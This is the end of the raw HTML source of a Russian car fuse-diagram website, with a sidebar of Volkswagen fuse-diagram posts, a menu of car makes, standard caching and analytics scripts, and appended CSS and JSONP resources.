                            <a aria-label="Схема предохранителей Volkswagen Fox (2004-2009)" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/">Схема предохранителей Volkswagen Fox (2004-2009)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2003-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/">Схема предохранителей Volkswagen Caddy (2003-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © 2023 Vmiredorog.ru   <a href="/o-proekte/">О проекте</a> &nbsp;&nbsp;&nbsp;<a href="/blog">Полезное</a>&nbsp;&nbsp;&nbsp; <a href="/obratnaja-svjaz/">Обратная связь</a>   
                  </div>
                  <div class="copyright-text copyright-text-second">
                    Копирование материалов сайта допустимо при наличии активной ссылки на источник!
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Кнопка «Наверх»</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Второстепенный сайдбар" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
          <div id="mobile-container">
            <div id="mobile-menu" class="has-custom-menu">
              <div class="menu-menu-container">
                <ul id="mobile-custom-menu" class="menu" role="menubar">
                  <li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073">
                    <a href="/category/acura/">Acura</a>
                  </li>
                  <li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074">
                    <a href="/category/alfa-romeo/">Alfa Romeo</a>
                  </li>
                  <li id="menu-item-13075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13075">
                    <a href="/category/audi/">Audi</a>
                  </li>
                  <li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076">
                    <a href="/category/bmw/">BMW</a>
                  </li>
                  <li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077">
                    <a href="/category/buick/">Buick</a>
                  </li>
                  <li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078">
                    <a href="/category/cadillac/">Cadillac</a>
                  </li>
                  <li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13079">
                    <a href="/category/chery/">Chery</a>
                  </li>
                  <li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13080">
                    <a href="/category/chevrolet/">Chevrolet</a>
                  </li>
                  <li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13081">
                    <a href="/category/chrysler/">Chrysler</a>
                  </li>
                  <li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13082">
                    <a href="/category/citroen/">Citroen</a>
                  </li>
                  <li id="menu-item-13083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13083">
                    <a href="/category/daewoo/">Daewoo</a>
                  </li>
                  <li id="menu-item-13084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13084">
                    <a href="/category/dodge/">Dodge</a>
                  </li>
                  <li id="menu-item-13085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13085">
                    <a href="/category/ferrari/">Ferrari</a>
                  </li>
                  <li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13086">
                    <a href="/category/fiat/">Fiat</a>
                  </li>
                  <li id="menu-item-13087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13087">
                    <a href="/category/ford/">Ford</a>
                  </li>
                  <li id="menu-item-13088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13088">
                    <a href="/category/gmc/">GMC</a>
                  </li>
                  <li id="menu-item-13089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13089">
                    <a href="/category/honda/">Honda</a>
                  </li>
                  <li id="menu-item-13090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13090">
                    <a href="/category/hummer/">Hummer</a>
                  </li>
                  <li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13091">
                    <a href="/category/hyundai/">Hyundai</a>
                  </li>
                  <li id="menu-item-13092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13092">
                    <a href="/category/infiniti/">Infiniti</a>
                  </li>
                  <li id="menu-item-13093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13093">
                    <a href="/category/isuzu/">Isuzu</a>
                  </li>
                  <li id="menu-item-13094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13094">
                    <a href="/category/iveco/">Iveco</a>
                  </li>
                  <li id="menu-item-13095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13095">
                    <a href="/category/jaguar/">Jaguar</a>
                  </li>
                  <li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13096">
                    <a href="/category/jeep/">Jeep</a>
                  </li>
                  <li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13097">
                    <a href="/category/kia/">Kia</a>
                  </li>
                  <li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13098">
                    <a href="/category/komatsu/">Komatsu</a>
                  </li>
                  <li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13099">
                    <a href="/category/kubota/">Kubota</a>
                  </li>
                  <li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13100">
                    <a href="/category/land-rover/">Land Rover</a>
                  </li>
                  <li id="menu-item-13101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13101">
                    <a href="/category/lexus/">Lexus</a>
                  </li>
                  <li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13102">
                    <a href="/category/lifan/">Lifan</a>
                  </li>
                  <li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13103">
                    <a href="/category/lincoln/">Lincoln</a>
                  </li>
                  <li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13104">
                    <a href="/category/mazda/">Mazda</a>
                  </li>
                  <li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13105">
                    <a href="/category/mercedes/">Mercedes</a>
                  </li>
                  <li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13106">
                    <a href="/category/mercury/">Mercury</a>
                  </li>
                  <li id="menu-item-13107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13107">
                    <a href="/category/mitsubishi/">Mitsubishi</a>
                  </li>
                  <li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13108">
                    <a href="/category/nissan/">Nissan</a>
                  </li>
                  <li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13109">
                    <a href="/category/opel/">Opel</a>
                  </li>
                  <li id="menu-item-13110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13110">
                    <a href="/category/peugeot/">Peugeot</a>
                  </li>
                  <li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13111">
                    <a href="/category/pontiac/">Pontiac</a>
                  </li>
                  <li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13112">
                    <a href="/category/porsche/">Porsche</a>
                  </li>
                  <li id="menu-item-13113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13113">
                    <a href="/category/ram/">RAM</a>
                  </li>
                  <li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114">
                    <a href="/category/renault/">Renault</a>
                  </li>
                  <li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115">
                    <a href="/category/saab/">Saab</a>
                  </li>
                  <li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116">
                    <a href="/category/seat/">SEAT</a>
                  </li>
                  <li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117">
                    <a href="/category/skoda/">Skoda</a>
                  </li>
                  <li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118">
                    <a href="/category/smart/">Smart</a>
                  </li>
                  <li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119">
                    <a href="/category/ssangyong/">SsangYong</a>
                  </li>
                  <li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13120">
                    <a href="/category/subaru/">Subaru</a>
                  </li>
                  <li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121">
                    <a href="/category/suzuki/">Suzuki</a>
                  </li>
                  <li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122">
                    <a href="/category/tesla/">Tesla</a>
                  </li>
                  <li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123">
                    <a href="/category/toyota/">Toyota</a>
                  </li>
                  <li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13124">
                    <a href="/category/victory/">Victory</a>
                  </li>
                  <li id="menu-item-13125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13125">
                    <a href="/category/volkswagen/">Volkswagen</a>
                  </li>
                  <li id="menu-item-13126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13126">
                    <a href="/category/volvo/">Volvo</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
<noscript>
  <div></div>
</noscript>
  <div id="autocomplete-suggestions" class="autocomplete-suggestions"></div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Искать">
        <form method="get" class="tie-popup-search-form" action="https://vmiredorog.ru/">
          <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Искать" autocomplete="off" placeholder="Искать"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
        </form>
      </div>
    </div>
  </div>
  <script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type="text/javascript" id="rocket-preload-links-js-extra">


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/vmiredorog.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"is_rtl":"","ajaxurl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","sticky_share_mobile":"","sticky_share_post":""};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.4.9" id="tie-scripts-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_8711e446175612e20c93bd808232b9a4.js?ver=6.4.9" id="tie-js-ilightbox-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.4.9" id="tie-js-sliders-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_f11f9112a8442cf53d56995087223d11.js?ver=6.4.9" id="tie-js-shortcodes-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.4.9" id="tie-js-desktop-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_c5317c4553371f290394cb5a030b6a13.js?ver=6.4.9" id="tie-js-livesearch-js" defer></script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/themes/jannah/assets/js/single.min.js?ver=6.4.9" id="tie-js-single-js" defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play">';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/cache/wmac/js/wmac_single_036f1f34c6f7474106933b36b1b0d0de.js" defer></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96738188&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96738188/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96738188" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96738188, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96738188" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046733" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vmiredorog.ru/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css
body_size: 644
content:
form#contact{border:1px solid #e5e5e5;padding:10px;background:#fdfdfd;border-radius:5px}#contact label{font-size:14px}#contact input:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important;background:#fff url(/wp-content/themes/jannah-child/images/valid.png) no-repeat 98% center}#contact textarea:required:valid{box-shadow:0 0 3px #bcef89;border-color:#bcef89 !important}#contact input:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important;background:#fff url(/wp-content/themes/jannah-child/images/invalid.png) no-repeat 98% center}#contact textarea:focus:invalid{box-shadow:0 0 3px #ffdf97;border-color:#ffdf97 !important}.err{border:1px solid #ff8c00;padding:10px;background:#ffdf97;text-align:left;border-radius:3px}.ok{border:1px #bcef89 solid;margin-bottom:15px;padding:10px;background:#f5f9fd;text-align:center;border-radius:3px}#author,#email,#url{width:30%;padding:5px;border-radius:5px;border:1px solid #e5e5e5}#comment{width:100%;padding:5px;border-radius:5px;border:1px solid #e5e5e5;box-sizing:border-box}#submit{font-weight:400;background:#393;font-size:15px;color:#fff;padding:10px 50px;border:0;cursor:pointer}.kamatoc-wrap{background:#f2f5f9;padding:15px 30px;margin-bottom:20px}.kamatoc_js{list-style-type:none;counter-reset:list;background:#f2f5f9}.kamatoc li.kamatoc__top:before{color:#555}.kamatoc li.kamatoc__top{list-style-type:none}.kamatoc li.kamatoc__top{counter-increment:list;counter-reset:list1}.kamatoc li.kamatoc__top:before{content:counter(list) '. '}.kamatoc li.kamatoc__sub_1{list-style-type:none}.kamatoc li.kamatoc__sub_1{counter-increment:list1;counter-reset:list2}.kamatoc li.kamatoc__sub_1:before{content:counter(list) '.' counter(list1) '. '}.kamatoc li.kamatoc__sub_2{list-style-type:none}.kamatoc li.kamatoc__sub_2{counter-increment:list2}.kamatoc li.kamatoc__sub_2:before{content:counter(list) '.' counter(list1) '.' counter(list2) '. '}table thead th{text-transform:none}.entry-header h1.entry-title{color:#026409}.entry h2,h3{color:#026409}h1.page-title{color:#026409}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769493013640502
body_size: 396
content:
cb__utl_cb_share_1769493013640502('1ea92d09c43527572b24fe052f11127b');